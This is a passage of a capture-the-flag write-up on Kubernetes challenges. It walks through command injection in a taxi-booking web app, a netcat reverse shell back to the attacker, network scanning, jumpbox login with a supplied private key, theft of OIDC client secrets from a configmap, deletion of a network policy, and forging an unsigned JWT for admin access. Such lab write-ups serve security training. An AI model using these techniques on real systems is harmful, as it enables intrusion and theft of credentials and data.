105301 169 2394 3378 3938 481 60 92 filesystems modules uptime

105642 17 2415 3391 4 484 61 94421 fs mounts version

106510 171 2496 34 40 49 618 96230 interrupts mtrr version_signature

106985 172 25 3417 4046 490 62 97025 iomem net vmallocinfo

107248 173 2517 3476 41 491 63 acpi ioports pagetypeinfo vmstat

108772 174 2561 3482 4138 495 64 bootconfig irq partitions xen

109240 176 2573 349 42 5 65 buddyinfo kallsyms pressure zoneinfo

109241 18 26 35 43 51 66 bus kcore schedstat

109305 19 27 351 44 52 67 cgroups key-users scsi

109851 19628 2892 3543 45 53 68 cmdline keys self

109917 2 29 3630 454 54 7 consoles kmsg slabinfo

109938 20 3 3650 459 55 75 cpuinfo kpagecgroup softirqs

110020 2048 30 37 46 56 77 crypto kpagecount stat

12 205 3069 3747 460 57 81511 devices kpageflags swaps

1268 2098 31 38 46455 573 84257 diskstats latency_stats sys

So this is the hosts procfs. Let’s enumerate for the flag now, searching for the path in the original trace.

$ ls */root/mnt/sensitive_data/flag

ls: */root/mnt/sensitive_data/flag: No such file or directory

Nada. Weird, let’s see if it was just named differently.

node-1:/procRoot# ls */root/mnt/sensitive_data/

1/root/mnt/sensitive_data/:

flag_3

10/root/mnt/sensitive_data/:

flag_3

[..SNIP..]

It was, also, it looks to be on the host filesystem too as it’s present on PID 1 to. We find its called flag_3, attackers can’t even get a filename right xD

$ cat 1/root/mnt/sensitive_data/flag_3

ZmxhZ19jdGZ7QUxFUlRfU2Vuc2l0aXZlRGF0YUFjY2Vzc2VkX0FMRVJUfQo=

$ base64 -d <<< ZmxhZ19jdGZ7QUxFUlRfU2Vuc2l0aXZlRGF0YUFjY2Vzc2VkX0FMRVJUfQo=

flag_ctf{ALERT_SensitiveDataAccessed_ALERT}

There is the third and final flag. That was a fun one, never used Tetragon before.

Challenge 3 - Cabby

The final challenge. I did get told by ControlPlane that I should really like this one before starting. My hopes are high xD

SSHing, we are greeted with the following:

[\

.----' `-----.

//^^^^;;^^^^^^`\

_______//_____||_____()_\________

/ : : ___ `\

|> ____; ; |/\><| ____ _<)

{____/ \_________________/ \____}

\ '' / \ '' /

'--' '--'

Navigating London is difficult. Often the direct route is not the quickest or correct one.

A hacker has eyes on a company called "cabby-route" but is struggling to find a route in.

Help them out and obtain the discount code to travel for free across the city.

Interesting, let’s see if we have any permissions.

$ kubectl auth can-i --list

bash: kubectl: command not found

No kubectl, we’re low privileged so can’t install things, and can’t seem to connect back out to the internet. Great. ControlPlane have a tendency to put starting files in the home directory of the user you SSH in as, let’s see if there is anything there.

$ cd

$ ls

hacker-notes.md jumpbox.key

Nice, we have a couple of files.

# Hacker Notes

Author: elitehexor

## Target

Getting around London is massive pain, Uber just isn't cutting it and I want to use the local cabby's.

They are just so expensive but I've heard from a redit forum there is a special, executives discount for

"cabby-route". I know it's called "FLAG-DOWN" but I don't know the code... Time to Hack!

## Recon

I've managed to find the ssh key to their jumpbox but unfortunately access is blocked externally.

If only I could get a foothold on their network, I bet they've not applied egress filtering (NO ONE DOES!)

I've found the cabby-route frontend at: `http://cabby-route.kubesim.tech:8080/`

Accessible via: `ssh -F simulator_config -L 8080:localhost:8080 -N bastion`

## Exploit

¯\_(ツ)_/¯

-----BEGIN OPENSSH PRIVATE KEY-----

b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW

QyNTUxOQAAACB7M447HwzJ6c2RwOaHO+EYbYd8a32pzM4098KHLfwn/AAAAJhy6JJIcuiS

SAAAAAtzc2gtZWQyNTUxOQAAACB7M447HwzJ6c2RwOaHO+EYbYd8a32pzM4098KHLfwn/A

AAAEB+wR3YRTPnVFYnxt9TlAygMLWQIxdCb/xGQz4SYl0YHXszjjsfDMnpzZHA5oc74Rht

h3xrfanMzjT3woct/Cf8AAAAFW9wc0BjYWJieS1yb3V0ZS5sb2NhbA==

-----END OPENSSH PRIVATE KEY-----

OK, so we have a target - the website http://cabby-route.kubesim.tech:8080/. Let’s setup the port-forward and have a play.

I did swap out the SSH command to use port 8081 locally, I’ve got to have BurpSuite on 8080, and setup cabby-route.kubesim.tech in my /etc/hosts file.



Interesting. Roaming the site, there are a few things of interest. A potential injection place:

Some hints.

More injection points.



All of this going through BurpSuite as I roam. Nothing much else of note observed. Let’s start with the first injection point. After some playing around, I noticed there is RCE. For example, with ; id, we get the following:

Now, as I’m lazy on managing all these screenshots. I’ll just post the commands and output where needed.

Now we have code execution, let’s expand that to a reverse shell. Enumeration of available binaries suggested that nc was not installed, but we are root, and apt is present. Therefore we can install netcat-traditional which includes the -e flag for an easy reverse shell.

; apt update; apt install -y netcat-traditional

#### WARNING: apt does not have a stable CLI interface. Use with caution in scripts. Get:1 http://security.ubuntu.com/ubuntu noble-security InRelease [126 kB] Get:2 http://security.ubuntu.com/ubuntu noble-security/universe amd64 Packages [1068 kB] Get:3 http://security.ubuntu.com/ubuntu noble-security/restricted amd64 Packages [1068 kB] Get:4 http://security.ubuntu.com/ubuntu noble-security/main amd64 Packages [920 kB] Get:5 http://security.ubuntu.com/ubuntu noble-security/multiverse amd64 Packages [21.9 kB] Hit:6 http://archive.ubuntu.com/ubuntu noble InRelease Get:7 http://archive.ubuntu.com/ubuntu noble-updates InRelease [126 kB] Get:8 http://archive.ubuntu.com/ubuntu noble-backports InRelease [126 kB] Get:9 http://archive.ubuntu.com/ubuntu noble-updates/universe amd64 Packages [1362 kB] Get:10 http://archive.ubuntu.com/ubuntu noble-updates/multiverse amd64 Packages [26.4 kB] Get:11 http://archive.ubuntu.com/ubuntu noble-updates/main amd64 Packages [1246 kB] Get:12 http://archive.ubuntu.com/ubuntu noble-updates/restricted amd64 Packages [1119 kB] Get:13 http://archive.ubuntu.com/ubuntu noble-backports/universe amd64 Packages [30.9 kB] Get:14 http://archive.ubuntu.com/ubuntu noble-backports/main amd64 Packages [48.0 kB] Fetched 7288 kB in 9s (796 kB/s) Reading package lists... Building dependency tree... Reading state information... 22 packages can be upgraded. Run 'apt list --upgradable' to see them. WARNING: apt does not have a stable CLI interface. Use with caution in scripts. Reading package lists... Building dependency tree... Reading state information... The following NEW packages will be installed: netcat-traditional 0 upgraded, 1 newly installed, 0 to remove and 22 not upgraded. Need to get 61.3 kB of archives. After this operation, 138 kB of additional disk space will be used. Get:1 http://archive.ubuntu.com/ubuntu noble/universe amd64 netcat-traditional amd64 1.10-48 [61.3 kB] debconf: delaying package configuration, since apt-utils is not installed Fetched 61.3 kB in 1s (107 kB/s) Selecting previously unselected package netcat-traditional. (Reading database ... (Reading database ... 5% (Reading database ... 10% (Reading database ... 15% (Reading database ... 20% (Reading database ... 25% (Reading database ... 30% (Reading database ... 35% (Reading database ... 40% (Reading database ... 45% (Reading database ... 50% (Reading database ... 55% (Reading database ... 60% (Reading database ... 65% (Reading database ... 70% (Reading database ... 75% (Reading database ... 80% (Reading database ... 85% (Reading database ... 90% (Reading database ... 95% (Reading database ... 100% (Reading database ... 8630 files and directories currently installed.) Preparing to unpack .../netcat-traditional_1.10-48_amd64.deb ... Unpacking netcat-traditional (1.10-48) ... Setting up netcat-traditional (1.10-48) ... update-alternatives: using /bin/nc.traditional to provide /bin/nc (nc) in auto mode update-alternatives: warning: skip creation of /usr/share/man/man1/nc.1.gz because associated file /usr/share/man/man1/nc.traditional.1.gz (of link group nc) doesn't exist update-alternatives: warning: skip creation of /usr/share/man/man1/netcat.1.gz because associated file /usr/share/man/man1/nc.traditional.1.gz (of link group nc) doesn't exist

With nc installed, we can establish a reverse shell back to our servers with ; nc -e /bin/bash IP PORT. Where we can have a listener waiting:

$ nc -nlvp 8080

Listening on 0.0.0.0 8080

Connection received on 35.176.16.175 15979

$ id

uid=0(root) gid=0(root) groups=0(root)

Excellent.

Now for enumeration.

$ env

KUBERNETES_SERVICE_PORT_HTTPS=443

KUBERNETES_SERVICE_PORT=443

CABBY_ROUTE_PORT=tcp://10.101.34.191:8080

CABBY_ROUTE_PORT_8080_TCP_PROTO=tcp

HOSTNAME=cabby-route-649b678857-4m4w8

CABBY_ROUTE_PORT_8080_TCP_ADDR=10.101.34.191

CABBY_ROUTE_SERVICE_PORT=8080

PWD=/var/www

FLAG_1=flag_ctf{TEMPLATE_INJECTED_FOOTHOLD_IN_CABBY_ROUTE}

HOME=/root

KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443

CABBY_ROUTE_PORT_8080_TCP_PORT=8080

CABBY_ROUTE_PORT_8080_TCP=tcp://10.101.34.191:8080

SHLVL=1

CABBY_ROUTE_SERVICE_HOST=10.101.34.191

KUBERNETES_PORT_443_TCP_PROTO=tcp

KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1

KUBERNETES_SERVICE_HOST=10.96.0.1

KUBERNETES_PORT=tcp://10.96.0.1:443

KUBERNETES_PORT_443_TCP_PORT=443

PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

_=/usr/bin/env

The first flag was found in the environment variables.

At this point, I started downloading a bunch of tools like kubectl, nmap, coredns-enum, and networking tools to try to find the next spot. Based of the hackers-note at the beginning - it looks like we need to find the jumpbox.

Kubectl doesn’t seem to turn up much

$ kubectl auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

$ kubectl auth whoami

ATTRIBUTE VALUE

Username system:serviceaccount:public-services:default

UID 39eb31ee-0989-4bd0-9f2e-fd0d41275e5e

Groups [system:serviceaccounts system:serviceaccounts:public-services system:authenticated]

Extra: authentication.kubernetes.io/credential-id [JTI=94bac47c-f7c9-4358-8d10-569ae515671f]

Extra: authentication.kubernetes.io/node-name [node-1]

Extra: authentication.kubernetes.io/node-uid [0d84bbf5-243b-4c95-a6af-91f4188bc939]

Extra: authentication.kubernetes.io/pod-name [cabby-route-649b678857-4m4w8]

Extra: authentication.kubernetes.io/pod-uid [f8148905-49a2-4687-9ffc-b1d525a6cb10]

Neither did CoreDNS Enum (although talking to ControlPlane after the fact - it was meant to have)

$ coredns-enum

+-------------+------------+--------------+--------------------+-----------+

| NAMESPACE | NAME | SVC IP | SVC PORT | ENDPOINTS |

+-------------+------------+--------------+--------------------+-----------+

| default | kubernetes | 10.96.0.1 | 443/tcp (https) | |

| | | 10.0.218.126 | 443/tcp (https) | |

| kube-system | kube-dns | 10.96.0.10 | 53/tcp (dns-tcp) | |

| | | | 9153/tcp (metrics) | |

| | | | 53/udp (dns) | |

+-------------+------------+--------------+--------------------+-----------+

Switching to nmap to start scanning and finding ranges, we used ip a to identify the pod IP. Maybe, there is a pod without a service that is “acting” as a jumpbox.

To get started, let’s start with the /24 the pod is in. (The pod IP range is larger typically, but this is just a quick starting point)

$ ip a

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000

link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00

inet 127.0.0.1/8 scope host lo

valid_lft forever preferred_lft forever

inet6 ::1/128 scope host

valid_lft forever preferred_lft forever

2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1000

link/ipip 0.0.0.0 brd 0.0.0.0

4: eth0@if8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 8981 qdisc noqueue state UP group default qlen 1000

link/ether 66:83:6b:93:7f:e1 brd ff:ff:ff:ff:ff:ff link-netnsid 0

inet 192.168.84.131/32 scope global eth0

valid_lft forever preferred_lft forever

inet6 fe80::6483:6bff:fe93:7fe1/64 scope link

valid_lft forever preferred_lft forever

$ nmap 192.168.84.0/24 -p 22

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-03 15:21 UTC

Nmap scan report for ip-192-168-84-128.eu-west-2.compute.internal (192.168.84.128)

Host is up (0.000049s latency).

PORT STATE SERVICE

22/tcp open ssh

Nmap scan report for 192-168-84-129.envoy.projectcontour.svc.cluster.local (192.168.84.129)

Host is up (0.000042s latency).

PORT STATE SERVICE

22/tcp closed ssh

Nmap scan report for 192-168-84-130.discount-datastore.backend-services.svc.cluster.local (192.168.84.130)

Host is up (0.000047s latency).

PORT STATE SERVICE

22/tcp closed ssh

Nmap scan report for 192-168-84-132.jumpbox-ssh.dmz.svc.cluster.local (192.168.84.132)

Host is up (0.000071s latency).

PORT STATE SERVICE

22/tcp closed ssh

Nmap scan report for ip-192-168-84-133.eu-west-2.compute.internal (192.168.84.133)

Host is up (0.000048s latency).

PORT STATE SERVICE

22/tcp closed ssh

Nmap scan report for cabby-route-649b678857-4m4w8 (192.168.84.131)

Host is up (0.000021s latency).

PORT STATE SERVICE

22/tcp closed ssh

Nmap done: 256 IP addresses (6 hosts up) scanned in 36.58 seconds

OK, so while we don’t have a useful open SSH port - we do from DNS identify 192-168-84-132.jumpbox-ssh.dmz.svc.cluster.local - so there is a service for a jumpbox that we didn’t find?

Anyway, we have the IP of a jumpbox pod. If not on 22, could be on another port, let’s nmap that.

$ nmap --top-ports 1000 192.168.84.132

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-03 15:23 UTC

Nmap scan report for 192-168-84-132.jumpbox-ssh.dmz.svc.cluster.local (192.168.84.132)

Host is up (0.000020s latency).

Not shown: 999 closed tcp ports (reset)

PORT STATE SERVICE

2222/tcp open EtherNetIP-1

Nmap done: 1 IP address (1 host up) scanned in 0.10 seconds

Nice, port 2222. Let’s grab the SSH key and try logging in after installing openssh-client.

ssh -p 2222 -i key 192.168.84.132 id 2>&1

Host key verification failed.

ssh -o StrictHostKeyChecking=no -p 2222 -i key 192.168.84.132 id 2>&1

Warning: Permanently added '[192.168.84.132]:2222' (ED25519) to the list of known hosts.

uid=0(root) gid=0(root) groups=0(root)

Nice, we are on the jumpbox - it is slightly awkward. Let’s just quickly get a reverse shell on this in the same manner as before with netcat-traditional. Eventually after multiple apt commands, we are left with ssh -o StrictHostKeyChecking=no -p 2222 -i key 192.168.84.132.

$ nc -nlvp 8080

Listening on 0.0.0.0 8080

Connection received on 35.176.16.175 23982

id

uid=0(root) gid=0(root) groups=0(root)

Success!

Let’s do some basic enumeration and see what we have to hand.

$ kubectl auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

configmaps [] [] [get list]

namespaces [] [] [get list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

$ kubectl get cm -o yaml

apiVersion: v1

items:

- apiVersion: v1

data:

dex: |

DEX="http://dex.dex.svc.cluster.local:5556/dex/token"

flag_2: |

flag_ctf{JUMPBOX_BREACHED_TIME_2_FIND_A_DISCOUNT_CODE}

id_token: |

ID_TOKEN=$(curl -s -X POST "$DEX" \

--data-urlencode "grant_type=password" \

--data-urlencode "client_id=discount-datastore" \

--data-urlencode "client_secret=d3cd79be8435ea331bf35bd733483660" \

--data-urlencode "username=ops@cabby-route.local" \

--data-urlencode "password=token4operations2check1datastore" \

--data-urlencode "scope=openid profile email" \

| jq -r '.id_token')

kind: ConfigMap

metadata:

creationTimestamp: "2025-04-03T09:38:31Z"

name: idtoken-config

namespace: dmz

resourceVersion: "1373"

uid: 88591798-4159-43f3-8066-5a6f4458042a

[..SNIP..]

That is flag 2, and we have some credentials for dex. Nice, we can grab that token. We also have list namespaces, so we can try to find the backend services that will probably have the code we are after. Let’s quickly check what we have in all the namespaces.

kubectl get ns | awk '{print $1}' | grep -v NAME | while read ns ; do echo $ns; kubectl -n $ns auth can-i --list | grep -vE '^ ' | grep -v selfsubject; echo; done

backend-services

Resources Non-Resource URLs Resource Names Verbs

namespaces [] [] [get list]

pods [] [] [get list]

services [] [] [get list]

daemonsets.apps [] [] [get list]

deployments.apps [] [] [get list]

statefulsets.apps [] [] [get list]

cert-manager

Resources Non-Resource URLs Resource Names Verbs

namespaces [] [] [get list]

default

Resources Non-Resource URLs Resource Names Verbs

namespaces [] [] [get list]

dex

Resources Non-Resource URLs Resource Names Verbs

namespaces [] [] [get list]

pods [] [] [get list]

services [] [] [get list]

daemonsets.apps [] [] [get list]

deployments.apps [] [] [get list]

statefulsets.apps [] [] [get list]

dmz

Resources Non-Resource URLs Resource Names Verbs

configmaps [] [] [get list]

namespaces [] [] [get list]

hideout

Resources Non-Resource URLs Resource Names Verbs

networkpolicies.networking.k8s.io [] [] [get list delete]

namespaces [] [] [get list]

kube-node-lease

Resources Non-Resource URLs Resource Names Verbs

namespaces [] [] [get list]

kube-public

Resources Non-Resource URLs Resource Names Verbs

namespaces [] [] [get list]

kube-system

Resources Non-Resource URLs Resource Names Verbs

namespaces [] [] [get list]

projectcontour

Resources Non-Resource URLs Resource Names Verbs

namespaces [] [] [get list]

public-services

Resources Non-Resource URLs Resource Names Verbs

namespaces [] [] [get list]

pods [] [] [get list]

services [] [] [get list]

daemonsets.apps [] [] [get list]

deployments.apps [] [] [get list]

statefulsets.apps [] [] [get list]

Oh interesting, we have delete on network policies in the hideout namespace - this is the namespace we started in (it may have been suggested I take a peak at the permissions in hideout).

kubectl -n hideout get netpol

NAME POD-SELECTOR AGE

hideout-2-public-services-only term=hacker 5h56m

kubectl -n hideout delete netpol hideout-2-public-services-only

networkpolicy.networking.k8s.io "hideout-2-public-services-only" deleted

Nice, now our starting point should not be network restricted. We can connect to things directly from that. No more reverse shells.

$ chmod 600 jumpbox.key

$ ssh -i jumpbox.key -p 2222 root@192.168.84.132

The authenticity of host '[192.168.84.132]:2222 ([192.168.84.132]:2222)' can't be established.

ED25519 key fingerprint is SHA256:rxQFFs1sbd2aJM68BIqgnFqsUphA6roVTW+IaYelyYA.

This key is not known by any other names.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '[192.168.84.132]:2222' (ED25519) to the list of known hosts.

__-------__

/ _---------_ \

/ / \ \

| | | |

|_|___________|_|

/-\| |/-\

| _ |\ 0 /| _ |

|(_)| \ ! / |(_)|

|___|__\_____!_____/__|___|

[_________|TAXI1|_________]

|||| ~~~~~~~~ ||||

`--' `--'

CABBY JUMPBOX: FOR USER ACCESS TO INTERNAL SERVICES

root@jumpbox-8d7444959-xxrbr:~#

Excellent. That should make life easier. The target is likely to be in backend-services. Let’s have a look at what’s in there.

root@jumpbox-8d7444959-xxrbr:~# kubectl -n backend-services get pods

NAME READY STATUS RESTARTS AGE

discount-datastore-55d8b7b6d-2n5jq 1/1 Running 0 5h59m

root@jumpbox-8d7444959-xxrbr:~# kubectl -n backend-services get svc

NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE

discount-datastore ClusterIP 10.105.35.145 <none> 5000/TCP 6h

There looks to be an endpoint within. We are slightly distracted from the token, but let’s keep going.

$ curl http://discount-datastore.backend-services:5000/

<a href="/swagger/doc.json">Moved Permanently</a>.

$ curl http://discount-datastore.backend-services:5000/swagger/doc.json

{

"schemes": [],

"swagger": "2.0",

"info": {

"description": "",

"title": "",

"contact": {},

"version": ""

},

"host": "",

"basePath": "api/v1",

"paths": {

"/admin/datastore/discount": {

"get": {

"description": "get",

"consumes": [

"application/json"

],

"produces": [

"application/json"

],

"tags": [

"datastore discount codes"

],

"summary": "get stored discount",

"responses": {

"200": {

"description": "OK",

"schema": {

"type": "string"

}

}

}

}

},

"/datastore/info": {

"get": {

"description": "get",

"consumes": [

"application/json"

],

"produces": [

"application/json"

],

"tags": [

"datastore info"

],

"summary": "get datastore info",

"responses": {

"200": {

"description": "OK",

"schema": {

"type": "string"

}

}

}

}

},

"/health": {

"get": {

"description": "get",

"consumes": [

"application/json"

],

"produces": [

"application/json"

],

"tags": [

"health check"

],

"summary": "get service health",

"responses": {

"200": {

"description": "OK",

"schema": {

"type": "string"

}

}

}

}

}

}

}

Awesome, we have some details about the endpoints within this app. I assume the one we want is the admin one. Let’s get the token before messing with these.

$ export DEX="http://dex.dex.svc.cluster.local:5556/dex/token"

$ export ID_TOKEN=$(curl -s -X POST "$DEX" \

--data-urlencode "grant_type=password" \

--data-urlencode "client_id=discount-datastore" \

--data-urlencode "client_secret=d3cd79be8435ea331bf35bd733483660" \

--data-urlencode "username=ops@cabby-route.local" \

--data-urlencode "password=token4operations2check1datastore" \

--data-urlencode "scope=openid profile email" \

| jq -r '.id_token')

$ curl -H "Authorization: Bearer $ID_TOKEN" http://discount-datastore.backend-services:5000/api/v1/admin/datastore/discount

Only admins can access the discount codes

$ curl -H "Authorization: Bearer $ID_TOKEN" http://discount-datastore.backend-services:5000/api/v1/datastore/info

{"records":"Cabby Route Discount Codes","count":4,"regions":"eu-west-2","availability":true}

Yeah, OK, we need admin credentials. So far, we only have op. I spent quite a bit of time searching for credentials with no avail.

Eventually, I thought… could there be an issue with JWT parsing. Could we forge a token - ignoring the signature. Typically, the way JWTs are validated is the data within the second base64 encoded block contains the data, and the third block contains the signature to ensure its not tampered with. There have been plenty of issues historically where applications don’t validate the certificate. So what if we just change ops to admin in the JWT we have.

These are the three parts:

$ echo $ID_TOKEN | tr '.' '\n'

eyJhbGciOiJSUzI1NiIsImtpZCI6ImM2NDhjZTRlYTQzYzEwMTQ0YTljN2JiMWJiMWE5MDc2NTcyZDdhNjMifQ

eyJpc3MiOiJodHRwOi8vZGV4LmRleC5zdmMuY2x1c3Rlci5sb2NhbDo1NTU2L2RleCIsInN1YiI6IkNpUkNPVU00TkVReVF5MDVRak5GTFRRek1UUXRPRE01TkMwelFrRkNNVVpGTXpJNU1EY1NCV3h2WTJGcyIsImF1ZCI6ImRpc2NvdW50LWRhdGFzdG9yZSIsImV4cCI6MTc0Mzc4MTIzNywiaWF0IjoxNzQzNjk0ODM3LCJhdF9oYXNoIjoiNzhUUXExUktuWTkwQVNYQVZzZk9SUSIsImVtYWlsIjoib3BzQGNhYmJ5LXJvdXRlLmxvY2FsIiwiZW1haWxfdmVyaWZpZWQiOnRydWUsIm5hbWUiOiJvcHMifQ

nJNFr5-QpO2Z1NGjj1N4zPI2nnlw2NEwLqE6nJ35sc4zPExFxe9n3P13dEaTU5PuC43gFMu2ww-SxyrvUcad2xP1EnMu4U8QpAYLEDHc6ily6I66oseCcsm-uP-1LF9QvIqqMGwYrUxUOXicifouHXtVOL4tOvj3h97YeT9cz-mak3Xg94e2K1D0WYggWPimOIhQoGfsc_2nOkF5jHZiHRimU1Wzmu3kMLss8R4zOPexifCdREuWTJVMKyITCJZ-4UNFaOWHzA8XtnnCLvowVsv-jiZB3bdt-cF4NNsleslqQmfxkgl5nYAYSU4lIDRx_qvYHgvc_6Mge9Sv6zx-4g

We can decode the second block to see:

$ base64 -d <<< eyJpc3MiOiJodHRwOi8vZGV4LmRleC5zdmMuY2x1c3Rlci5sb2NhbDo1NTU2L2RleCIsInN1YiI6IkNpUkNPVU00TkVReVF5MDVRak5GTFRRek1UUXRPRE01TkMwelFrRkNNVVpGTXpJNU1EY1NCV3h2WTJGcyIsImF1ZCI6ImRpc2NvdW50LWRhdGFzdG9yZSIsImV4cCI6MTc0Mzc4MTIzNywiaWF0IjoxNzQzNjk0ODM3LCJhdF9oYXNoIjoiNzhUUXExUktuWTkwQVNYQVZzZk9SUSIsImVtYWlsIjoib3BzQGNhYmJ5LXJvdXRlLmxvY2FsIiwiZW1haWxfdmVyaWZpZWQiOnRydWUsIm5hbWUiOiJvcHMifQ

{"iss":"http://dex.dex.svc.cluster.local:5556/dex","sub":"CiRCOUM4NEQyQy05QjNFLTQzMTQtODM5NC0zQkFCMUZFMzI5MDcSBWxvY2Fs","aud":"discount-datastore","exp":1743781237,"iat":1743694837,"at_hash":"78TQq1RKnY90ASXAVsfORQ","email":"ops@cabby-route.local","email_verified":true,"name":"ops"}base64: invalid input

No idea why there is invalid input, but nevermind. Let’s use sed to swap out data.

root@jumpbox-8d7444959-xxrbr:~# base64 -d <<< eyJpc3MiOiJodHRwOi8vZGV4LmRleC5zdmMuY2x1c3Rlci5sb2NhbDo1NTU2L2RleCIsInN1YiI6IkNpUkNPVU00TkVReVF5MDVRak5GTFRRek1UUXRPRE01TkMwelFrRkNNVVpGTXpJNU1EY1NCV3h2WTJGcyIsImF1ZCI6ImRpc2NvdW50LWRhdGFzdG9yZSIsImV4cCI6MTc0Mzc4MTIzNywiaWF0IjoxNzQzNjk0ODM3LCJhdF9oYXNoIjoiNzhUUXExUktuWTkwQVNYQVZzZk9SUSIsImVtYWlsIjoib3BzQGNhYmJ5LXJvdXRlLmxvY2FsIiwiZW1haWxfdmVyaWZpZWQiOnRydWUsIm5hbWUiOiJvcHMifQ | sed 's/ops/admin/g' | base64 -w 0; echo

base64: invalid input

eyJpc3MiOiJodHRwOi8vZGV4LmRleC5zdmMuY2x1c3Rlci5sb2NhbDo1NTU2L2RleCIsInN1YiI6IkNpUkNPVU00TkVReVF5MDVRak5GTFRRek1UUXRPRE01TkMwelFrRkNNVVpGTXpJNU1EY1NCV3h2WTJGcyIsImF1ZCI6ImRpc2NvdW50LWRhdGFzdG9yZSIsImV4cCI6MTc0Mzc4MTIzNywiaWF0IjoxNzQzNjk0ODM3LCJhdF9oYXNoIjoiNzhUUXExUktuWTkwQVNYQVZzZk9SUSIsImVtYWlsIjoiYWRtaW5AY2FiYnktcm91dGUubG9jYWwiLCJlbWFpbF92ZXJpZmllZCI6dHJ1ZSwibmFtZSI6ImFkbWluIn0=

Swapping out the second block and re-joining them with ., we get a new ID_TOKEN which we can try to hit the admin endpoint with.

$ export ID_TOKEN2=eyJhbGciOiJSUzI1NiIsImtpZCI6ImM2NDhjZTRlYTQzYzEwMTQ0YTljN2JiMWJiMWE5MDc2NTcyZDdhNjMifQ.eyJpc3MiOiJodHRwOi8vZGV4LmRleC5zdmMuY2x1c3Rlci5sb2NhbDo1NTU2L2RleCIsInN1YiI6IkNpUkNPVU00TkVReVF5MDVRak5GTFRRek1UUXRPRE01TkMwelFrRkNNVVpGTXpJNU1EY1NCV3h2WTJGcyIsImF1ZCI6ImRpc2NvdW50LWRhdGFzdG9yZSIsImV4cCI6MTc0Mzc4MTIzNywiaWF0IjoxNzQzNjk0ODM3LCJhdF9oYXNoIjoiNzhUUXExUktuWTkwQVNYQVZzZk9SUSIsImVtYWlsIjoiYWRtaW5AY2FiYnktcm91dGUubG9jYWwiLCJlbWFpbF92ZXJpZmllZCI6dHJ1ZSwibmFtZSI6ImFkbWluIn0=.nJNFr5-QpO2Z1NGjj1N4zPI2nnlw2NEwLqE6nJ35sc4zPExFxe9n3P13dEaTU5PuC43gFMu2ww-SxyrvUcad2xP1EnMu4U8QpAYLEDHc6ily6I66oseCcsm-uP-1LF9QvIqqMGwYrUxUOXicifouHXtVOL4tOvj3h97YeT9cz-mak3Xg94e2K1D0WYggWPimOIhQoGfsc_2nOkF5jHZiHRimU1Wzmu3kMLss8R4zOPexifCdREuWTJVMKyITCJZ-4UNFaOWHzA8XtnnCLvowVsv-jiZB3bdt-cF4NNsleslqQmfxkgl5nYAYSU4lIDRx_qvYHgvc_6Mge9Sv6zx-4g

$ curl -H "Authorization: Bearer $ID_TOKEN2" http://discount-datastore.backend-services:5000/api/v1/admin/datastore/discount

[{"name":"FIRST-TIME","discount":"10%","code":"VGhhbmtzNFRoZUJ1c2luZXNzRnJlZVRyaXBPblVz"},{"name":"PROMOTION","discount":"20%","code":"U29jaWFsUHJvbW90aW9uR2V0c1lvdU1vdGlvbkFjcm9zc0xvbmRvbg=="},{"name":"FRIENDS-AND-FAMILY","discount":"25%","code":"UGVyc29uYWxDb2RlRm9yQ2FiYnlzT25seVBsZWFzZURvbnREaXN0cmlidXRlVG9QdWJsaWM="},{"name":"FLAG-DOWN","discount":"100%","code":"ZmxhZ19jdGZ7RlJFRV9SSURFU19BQ1JPU1NfTE9ORE9OX0pXVF9TSUdOQVRVUkVTX01VU1RfQkVfVkVSSUZJRUR9"}]

Niceee. There is the final flag.

